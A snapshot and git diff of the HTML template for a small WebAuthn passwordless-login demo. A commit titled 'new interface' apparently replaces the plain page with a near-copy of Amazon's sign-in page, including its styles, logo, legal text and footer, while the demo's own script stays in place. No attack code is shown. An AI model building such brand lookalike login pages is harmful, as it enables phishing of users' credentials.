
==== src/templates/index.html @ 8fd7af6e "new server" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <script src="static/simplewebauthn-browser.4.1.0.umd.min.js"></script>
    <link rel="stylesheet" href="static/style.css" />
    <title>Passwordless service</title>
  </head>
  <body>
    <div class="container">
      <header>
        <h1>Passwordless service</h1>
        <div class="form-container">
          <h2>Username:</h2>
          <input
            type="text"
            name="username"
            id="username"
          />
          <button id="btnRegister">Register</button>
          <button id="btnAuthenticate">Authenticate</button>
        </div>
      </header>
      <main>
        <h2></h2>
        <details>
          <summary>Debug Info</summary>
          <!-- Registration -->
          <section>
            <h3>Registration</h3>
            <p>Status: <span id="statusRegister"></span></p>
            <h4>Raw Output:</h4>
            <textarea id="dbgRegister" spellcheck="false"></textarea>
          </section>
          <!-- Authentication -->
          <section>
            <h3>Authentication</h3>
            <p>Status: <span id="statusAuthenticate"></span></p>
            <h4>Raw Output:</h4>
            <textarea id="dbgAuthenticate" spellcheck="false"></textarea>
          </section>
        </details>
        <div class="debug-container"></div>
      </main>
    </div>

    <script src="static/script.js"></script>
  </body>
</html>

==== commit 31094bae: "new interface" ====
--- a/src/templates/index.html
+++ b/src/templates/index.html
@@ -6,45 +6,293 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <script src="static/simplewebauthn-browser.4.1.0.umd.min.js"></script>
     <link rel="stylesheet" href="static/style.css" />
-    <title>Passwordless service</title>
-  </head>
-  <body>
-    <div class="container">
-      <header>
-        <h1>Passwordless service</h1>
-        <div class="form-container">
-          <h2>Username:</h2>
-          <input
-            type="text"
-            name="username"
-            id="username"
-          />
-          <button id="btnRegister">Register</button>
-          <button id="btnAuthenticate">Authenticate</button>
-        </div>
-      </header>
-      <main>
-        <h2></h2>
-        <details>
-          <summary>Debug Info</summary>
-          <!-- Registration -->
-          <section>
-            <h3>Registration</h3>
-            <p>Status: <span id="statusRegister"></span></p>
-            <h4>Raw Output:</h4>
-            <textarea id="dbgRegister" spellcheck="false"></textarea>
-          </section>
-          <!-- Authentication -->
-          <section>
-            <h3>Authentication</h3>
-            <p>Status: <span id="statusAuthenticate"></span></p>
-            <h4>Raw Output:</h4>
-            <textarea id="dbgAuthenticate" spellcheck="false"></textarea>
-          </section>
-        </details>
-        <div class="debug-container"></div>
-      </main>
+    <link rel="stylesheet" href="static/61A6IErPNXL._RC_11Fd9tJOdtL.css,11tfezETfFL.css,31Q3id-QR0L.css,31U9HrBLKmL.css_.css">
+<link rel="stylesheet" href="static/01SdjaY0ZsL._RC_31jdWD+JB+L.css,41CoXfMtudL.css_.css">
+<link rel="stylesheet" href="static/113GJdhRnnL.css">
+    <div class="a-section a-padding-medium auth-workflow">
+      <div class="a-section a-spacing-none auth-navbar">
+
+
+
+
+
+
+<div class="a-section a-spacing-medium a-text-center">
+
+
+
+
+
+
+
+<a class="a-link-nav-icon" tabindex="-1" href="https://www.amazon.com/ref=ap_frn_logo">
+
+  <i class="a-icon a-icon-logo" role="img" aria-label="Amazon"></i>
+
+
+
+</a>
+
+
+
+</div>
+
+
+      </div>
+
+      <div id="authportal-center-section" class="a-section">
+
+
+
+            <div id="authportal-main-section" class="a-section">
+
+
+
+
+
+
+<div class="a-section a-spacing-base auth-pagelet-container">
+
+
+
+      <div id="auth-cookie-warning-message" class="a-box a-alert a-alert-warning" aria-live="polite" aria-atomic="true"><div class="a-box-inner a-alert-container"><h4 class="a-alert-heading">Please Enable Cookies to Continue</h4><i class="a-icon a-icon-alert"></i><div class="a-alert-content">
+        <p>
+          <a class="a-link-normal" href="https://www.amazon.com/gp/help/customer/display.html/ref=ap_cookie_error_help?">
+
+          </a>
+        </p>
+      </div></div></div>
+
+
+</div>
+
+<div class="a-section auth-pagelet-container">
+
+<div class="a-section a-spacing-base">
+  <div class="a-section">
+
+
+
+
+
+      <div class="a-section">
+        <div class="a-box"><div class="a-box-inner a-padding-extra-large">
+          <h1 class="a-spacing-small">
+            Sign-In
+          </h1>
+          <!-- optional subheading element -->
+
+          <div class="a-row a-spacing-base">
+            <label for="ap_email" class="a-form-label">
+              Email or mobile phone number
+            </label>
+
+
+
+            <input
+              type="text"
+              name="username"
+              id="user"
+              tabindex="1" class="a-input-text a-span12 auth-autofocus auth-required-field"
+            />
+
+
+
+
+
+
+<div id="auth-email-missing-alert" class="a-box a-alert-inline a-alert-inline-error auth-inlined-error-message a-spacing-top-mini" role="alert"><div class="a-box-inner a-alert-container"><i class="a-icon a-icon-alert"></i><div class="a-alert-content">
+  Enter your email or mobile phone number
+</div></div></div>
+
+          </div>
+
+
+          <input type="hidden" name="create" value="0">
+
+          <div class="a-section">
+
+            <span id="continue" class="a-button a-button-span12 a-button-primary"><span class="a-button-inner"><input id="continue" tabindex="5" class="a-button-input" type="submit" aria-labelledby="continue-announce"><span id="continue-announce" class="a-button-text" aria-hidden="true">
+              Continue
+            </span></span></span>
+
+
+<div id="legalTextRow" class="a-row a-spacing-top-medium a-size-small">
+  By continuing, you agree to Amazon's <a href="https://www.amazon.com/gp/help/customer/display.html/ref=ap_signin_notification_condition_of_use?ie=UTF8&amp;nodeId=508088">Conditions of Use</a> and <a href="https://www.amazon.com/gp/help/customer/display.html/ref=ap_signin_notification_privacy_notice?ie=UTF8&amp;nodeId=468496">Privacy Notice</a>.
+</div>
+
+
+
+
+
+          </div>
+
+
+
+
+
+
+
+
+
+<div class="a-section">
+  <div class="a-row a-expander-container a-expander-inline-container">
+    <a data-csa-c-func-deps="aui-da-a-expander-toggle" data-csa-c-type="widget" data-csa-interaction-events="click" aria-expanded="false" role="button" href="javascript:void(0)" data-action="a-expander-toggle" class="a-expander-header a-declarative a-expander-inline-header a-link-expander" data-a-expander-toggle="{&quot;allowLinkDefault&quot;:true, &quot;expand_prompt&quot;:&quot;&quot;, &quot;collapse_prompt&quot;:&quot;&quot;}" data-csa-c-id="mglz44-q9ztx7-xgqo6l-76jukg"><i class="a-icon a-icon-expand"></i><span class="a-expander-prompt">
+      Need help?
+    </span></a>
+
+      <div aria-expanded="false" class="a-expander-content a-expander-inline-content a-expander-inner" style="display:none">
+
+
+
+
+
+
+
+
+
+<a id="auth-fpp-link-bottom" class="a-link-normal" href="https://www.amazon.com/ap/forgotpassword?showRememberMe=true&amp;openid.pape.max_auth_age=0&amp;openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&amp;pageId=usflex&amp;mobileBrowserWeblabTreatment=C&amp;openid.return_to=https%3A%2F%2Fwww.amazon.com%2F%3Fref_%3Dnav_signin&amp;prevRID=NMDYE8W1XTDSXM3HZ3M5&amp;openid.assoc_handle=usflex&amp;openid.mode=checkid_setup&amp;desktopBrowserWeblabTreatment=C&amp;prepopulatedLoginId=&amp;failedSignInCount=0&amp;openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&amp;openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0">
+  Forgot your password?
+</a>
+      </div>
+
+    <div aria-expanded="false" class="a-expander-content a-expander-inline-content a-expander-inner" style="display:none">
+      <a id="ap-other-signin-issues-link" class="a-link-normal" href="https://www.amazon.com/gp/help/customer/account-issues/ref=ap_login_with_otp_claim_collection?ie=UTF8">
+        Other issues with Sign-In
+      </a>
     </div>
+  </div>
+</div>
+
+
+        </div></div>
+      </div>
+  </div>
+
+
+
+
+
+        <div class="a-divider a-divider-break"><h5>New to Amazon?</h5></div>
+        <span id="enroll" class="a-button a-button-span12 a-button-base"><span class="a-button-inner a-button-text">
+          Create your Amazon account
+        </span></span>
+
+
+
+</div>
+
+
+
+
+</div>
+            </div>
+
+
+      </div>
+
+
+
+      <div id="right-2">
+      </div>
+
+      <div class="a-section a-spacing-top-extra-large auth-footer">
+
+
+
+
+<div class="a-divider a-divider-section"><div class="a-divider-inner"></div></div>
+
+<div class="a-section a-spacing-small a-text-center a-size-mini">
+  <span class="auth-footer-seperator"></span>
+
+
+
+
+
+
+
+
+
+
+    <a class="a-link-normal" target="_blank" rel="noopener" href="https://www.amazon.com/gp/help/customer/display.html/ref=ap_desktop_footer_cou?ie=UTF8&amp;nodeId=508088">
+      Conditions of Use
+    </a>
+    <span class="auth-footer-seperator"></span>
+
+
+
+
+
+
+
+
+
+    <a class="a-link-normal" target="_blank" rel="noopener" href="https://www.amazon.com/gp/help/customer/display.html/ref=ap_desktop_footer_privacy_notice?ie=UTF8&amp;nodeId=468496">
+      Privacy Notice
+    </a>
+    <span class="auth-footer-seperator"></span>
+
+
+
+
+
+
+
+
+
+    <a class="a-link-normal" target="_blank" rel="noopener" href="https://www.amazon.com/help">
+      Help
+    </a>
+    <span class="auth-footer-seperator"></span>
+
+
+
+</div>
+
+
+
+
+<div class="a-section a-spacing-none a-text-center">
+
+
+
+
+
+
+<span class="a-size-mini a-color-secondary">
+  © 1996-2022, Amazon.com, Inc. or its affiliates
+</span>
+
+</div>
+
+      </div>
+    </div>
+
+    <div id="auth-external-javascript" class="auth-external-javascript" data-external-javascripts="">
+    </div>
+    <details>
+      <summary>Debug Info</summary>
+      <!-- Registration -->
+      <section>
+        <h3>Registration</h3>
+        <p>Status: <span id="statusRegister"></span></p>
+        <h4>Raw Output:</h4>
+        <textarea id="dbgRegister" spellcheck="false"></textarea>
+      </section>
+      <!-- Authentication -->
+      <section>
+        <h3>Authentication</h3>
+        <p>Status: <span id="statusAuthenticate"></span></p>
+        <h4>Raw Output:</h4>
+        <textarea id="dbgAuthenticate" spellcheck="false"></textarea>
+      </section>
+    </details>
+    <div class="debug-container"></div>
+  </main>
+</div>
+
+
 
     <script src="static/script.js"></script>
   </body>
